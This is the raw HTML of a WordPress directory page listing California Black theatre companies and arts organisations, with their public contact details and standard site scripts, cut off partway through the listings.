<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.3.7' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.3.7' id='mo-social-login-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1' id='scrollax-js'></script>
<link rel="https://api.w.org/" href="https://www.project1voice.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.project1voice.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-270x270.jpg" />
</head>

<body data-rsssl=1 class="archive tax-listing_location term-california term-152 wp-custom-logo townhub-has-addons body-townhub folio-archive- hfeed elementor-default elementor-kit-1689">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://www.project1voice.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2635" height="646" class="custom-logo lazy" alt="PROJECT1VOICE" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            
                        <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10895"><a href="https://www.project1voice.org/">Home</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10901"><a href="https://www.project1voice.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.project1voice.org/partners/">Partners</a></li>
	<li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="https://www.project1voice.org/donate-2/">Donate</a></li>
	<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://www.project1voice.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-12573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12573"><a href="https://www.project1voice.org/founder/">Founder</a></li>
</ul>
</li>
<li id="menu-item-12625" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12625"><a href="https://www.project1voice.org/news/">News</a></li>
<li id="menu-item-10900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10900"><a href="https://www.project1voice.org/livestreams/">Livestreams</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.project1voice.org/events/">Calendar</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10903"><a href="https://www.project1voice.org/contacts/">Contact Us</a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
            <!-- Content-->
            <div class="content">

                
<div class="listings-grid-wrap clearfix three-cols template-column-map">
    <!-- Map -->
    <div class="map-container listings-has-map column-map right-pos-map fix-map hid-mob-map no-fix-scroll-map">
                <div id="map-main" class="main-map-ele main-map-mapbox"></div>
                
        <div class="map-overlay"></div>
        <div class="map-close"><i class="fas fa-times"></i></div>    </div>
    <!-- Map end -->
    <div class="col-list-wrap novis_to-top">
                    <!-- list-main-wrap-header-->
            <div class="list-main-wrap-header fl-wrap fixed-listing-header">
                <div class="container">
                    <div class="list-filter-head-wrapper flex-items-center">
                        <!-- list-main-wrap-title-->
                        <div class="list-main-wrap-title">
                            <h2 id="lsearch-results-title">Results for: <span>California</span></h2>
                        </div>
                        <!-- list-main-wrap-title end-->
                        <!-- list-main-wrap-opt-->
                        <div class="list-main-wrap-opt flex-items-center">
                                                        <!-- price-opt-->
<div class="grid-opt">
    <ul class="no-list-style">
        <li class="grid-opt_act grid-opt-lgrid"><span class="lgrid tolt act-grid-opt" data-microtip-position="bottom" data-tooltip="Grid View"><i class="fal fa-th"></i></span></li>
        <li class="grid-opt_act grid-opt-llist"><span class="llist tolt" data-microtip-position="bottom" data-tooltip="List View"><i class="fal fa-list"></i></span></li>
        
                <li class="grid-opt_act grid-opt-toggle-map"><span class="expand-listing-view tolt" data-microtip-position="bottom" data-tooltip="Toggle Map"><i class="fal fa-expand"></i></span></li>
        
    </ul>
</div>
<!-- price-opt end-->                            <div class="show-hidden-sb shsb_btn shsb_btn_act"><i class="fal fa-sliders-h"></i> <span>Show Filters</span></div>              
                        </div>
                        <!-- list-main-wrap-opt end-->  
                    </div>
                            
                    
                </div>
                <a class="custom-scroll-link back-to-filters clbtg" href="#lisfw"><i class="fal fa-search"></i></a>
            </div>
            <!-- list-main-wrap-header end-->  
            <div class="clearfix"></div>
                        <div class="listings_tax_desc listings-tax-column"></div>
                        <div class="container dis-flex mob-search-nav-wrap">
                <div class="mob-nav-content-btn mncb_half color2-bg shsb_btn_x shsb_btn_act_x show-list-wrap-search fl-wrap"><i class="fal fa-filter"></i>Filters</div>
                <div class="mob-nav-content-btn mncb_half color2-bg schm  fl-wrap"><i class="fal fa-map-marker-alt"></i>View on map</div>
            </div>
            <div class="clearfix"></div>        <!-- listsearch-input-wrap-->
<div class="listsearch-input-wrap lws_mobile fl-wrap tabs-act tabs-wrapper" id="lisfw">
    <div class="listsearch-input-wrap_contrl fl-wrap">
        <div class="container">
            <ul class="tabs-menu fl-wrap no-list-style filter-tabs-menu">
                <li class="current tabs-menu-filterform"><a href="#filters-search"><i class="fal fa-sliders-h"></i>Filters</a></li>
                                <li class="tabs-menu-cats"><a href="#category-search"><i class="fal fa-image"></i>Categories</a></li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="container">
        <!--tabs -->
        <div class="tabs-container fl-wrap">
            <!--tab -->
            <div class="tab tab-from-tab">
                <div id="filters-search" class="tab-content first-tab">
                    					<div class="fl-wrap filters-search-wrap list-search-page-form-wrap">

                        
                        <form id="list-search-page-form" role="search" method="get" action="https://www.project1voice.org/" class="list-search-page-form list-search-form-js">

                            <div class="listsearch-inputs-wrapper">
                                <div class="azp_element filter_form_listing azp-element-azp-dpyur9ylop" >
    <div class="filter-inputs-row main-inputs">
        <div class="azp_element filter_cat azp-element-azp-mmwynvpg73 filter-gid-item filter-gid-wid-6" >
    <div class="filter-item-inner">
        <select data-placeholder="search interest"  class="chosen-select" name="lcats[]">
            <option value="">search interest</option>            <option value="142">Theatre</option><option value="144">Museums</option><option value="123">Dance</option><option value="145">HBCUs</option><option value="81">Events</option>        </select>
    </div>
</div><div class="azp_element filter_submit azp-element-azp-iuwo5odgbu9 filter-gid-item filter-gid-wid-6 hide-on-sides" >
    <div class="filter-item-inner">

        <button class="header-search-button color-bg" type="submit">
                        <i class="far fa-search"></i>
                        <span>Search</span>        </button>
    </div>
        
</div><div class="azp_element filter_title azp-element-azp-sgggmbi3iua filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
                <label class="flabel-icon">
                                    <i class="fal fa-keyboard"></i>
                    </label>
                <input type="text" name="search_term" placeholder="What are you looking for?" value=""/>
    </div>
        
</div>    </div>
</div>                            </div>
                                                        <input type="hidden" name="morderby" value="">

                        </form>
                        <div class="loading-indicator filter-form-loading">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>                </div>
            </div>
            <!--tab end-->
                        <!--tab -->
            <div class="tab tab-cats-tab">
                <div id="category-search" class="tab-content">
                                                                    <!-- category-carousel-wrap -->
                        <div class="category-carousel-wrap fl-wrap">
                            <div class="category-carousel fl-wrap full-height">
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/museums/?ltype=5121">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fab fa-artstation"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Museums</div>
                                                    <div class="category-carousel-item-counter">154 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/theatre/">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fad fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Theatre</div>
                                                    <div class="category-carousel-item-counter">96 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/hbcus/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fas fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">HBCUs</div>
                                                    <div class="category-carousel-item-counter">87 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/dance/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon purp-bg"><i class="dance"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Dance</div>
                                                    <div class="category-carousel-item-counter">80 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                        </div>
                                </div>
                            </div>
                            <!-- category-carousel-wrap end-->
                        </div>
                        <div class="catcar-scrollbar fl-wrap">
                            <div class="hs_init"></div>
                            <div class="cc-contorl">
                                <div class="cc-contrl-item cc-prev"><i class="fal fa-angle-left"></i></div>
                                <div class="cc-contrl-item cc-next"><i class="fal fa-angle-right"></i></div>
                            </div>
                        </div>
                                        
                                    
                                        
                </div>
            </div>
            <!--tab end-->
                    </div>
        <!--tabs end-->
    </div>
</div>
<!-- listsearch-input-wrap end-->
        <!-- list-main-wrap-->
        <div class="list-main-wrap fl-wrap card-listing">
            
            <div class="container"> 
                <div class="row">
                    
                    <div class="col-md-12">
                        <div class="listing-item-container init-grid-items fl-wrap" id="lisconfw">
<div id="listing-items" class="listing-items listing-items-wrapper">

<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9602" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fafrican-american-shakespeare-company%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22African-American%20Shakespeare%20Company%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9602%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22%28415%29%20762-2071%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.african-americanshakes.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/african-american-shakespeare-company/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/african-american-shakespeare-company/">African-American Shakespeare Company</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        HISTORY African-American Shakespeare Company was ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9648" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fblack-repertory-group%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Black%20Repertory%20Group%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9648%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22%28510%29%20652-2120%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22info%40blackrepertorygroup.com%22%2C%22website%22%3A%22http%3A%5C%2F%5C%2Fwww.blackrepertorygroup.com%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/black-repertory-group/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/black-repertory-group/">Black Repertory Group</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Established in 1964 the Black Repertory Group ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9719" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fcommon-ground-theatre%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Common%20Ground%20Theatre%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9719%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22619-272-3209%20%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22cgtheatre1%40gmail.com%22%2C%22website%22%3A%22http%3A%5C%2F%5C%2Fwww.cgtsd.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/common-ground-theatre/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/common-ground-theatre/">Common Ground Theatre</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        COMMON GROUND THEATRE WAS FOUNDED IN 1963 BY MR. ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9720" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fimages-theatre-company%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Images%20Theatre%20Company%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9720%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22%28707%29733-3393%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22info%40imagestheatre.com%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.imagestheatre.com%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/images-theatre-company/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/images-theatre-company/">Images Theatre Company</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
                        <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9721" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Febony-repertory-theatre-nate-holden-performing-arts-center%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Ebony%20Repertory%20Theatre%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9721%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%221%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2F170804-five-guys-named-moe-blk-1749p-2095671-424x280.jpg%22%2C%22phone%22%3A%22323.964.9768%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22info%40ebonyrep.org%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.ebonyrep.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/ebony-repertory-theatre-nate-holden-performing-arts-center/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/170804-five-guys-named-moe-blk-1749p-2095671-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/170804-five-guys-named-moe-blk-1749p-2095671-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
